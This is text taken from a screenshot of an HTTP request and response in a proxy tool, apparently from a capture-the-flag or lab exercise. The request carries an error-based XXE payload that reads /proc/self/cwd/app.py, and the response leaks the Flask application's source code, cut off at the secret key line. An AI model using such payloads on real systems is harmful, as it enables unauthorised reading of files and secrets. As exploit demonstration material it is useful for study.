 Request
Pretty Raw Hex \n
1 POST /api/like HTTP/1.1
2 Host: 175.178.148.197:5000
3 Content-Length: 269
4 Accept: application/xml
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
6 Content-Type: application/xml
7 Origin: http://175.178.148.197:5000
8 Referer: http://175.178.148.197:5000/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,zh-HK;q=0.8,zh-CN;q=0.7,zh;q=0.6
11 Cookie: session=eyJsb2dpbiI6dHJ1ZX0.YmDQVQ.XDtZokQz966yViM6teda1VnD42Y
12 Connection: close
13
14 <?xml version="1.0"?>
15 <!DOCTYPE message [
16 <!ELEMENT message ANY>
17 <!ENTITY % x SYSTEM "file:///proc/self/cwd/app.py">
18 <!ENTITY % y '
19 <!ENTITY &#x25; z "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;&#x25;x;&#x27;>">
20 &#x25;z;
21 '>
22 %y;
23 ]>
24 <message>233</message>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
11 Vary: Cookie
12
13 Invalid URI: # coding: utf8
14 import json
15 import os
16 import re
17 import logging
18 from flask import Flask
19 from flask import request
20 from flask import Response
21 from flask import abort
22 from flask import session
23 from flask import jsonify
24 from flask_sqlalchemy import SQLAlchemy
25 from lxml import etree as ET
26 from sqlalchemy import exc
27 from StringIO import StringIO
28 from random import sample
29 from string import digits
30 from flask import render_template
31
32
33
34 from config import *
35
36 # Creation of the flask application.
37 app = Flask(__name__)
38
39 app.secret_key = , line 3, column 6
? Search... 0 matches